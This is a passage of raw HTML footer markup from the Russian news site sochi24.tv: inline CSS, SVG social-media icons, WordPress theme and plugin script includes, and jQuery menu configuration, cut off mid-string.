.tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"6f23b10e07","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_d3344227d3b78f9d9b5688e7104d5a86.js?ver=12.6.6" id="tdAjaxVideoModal-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat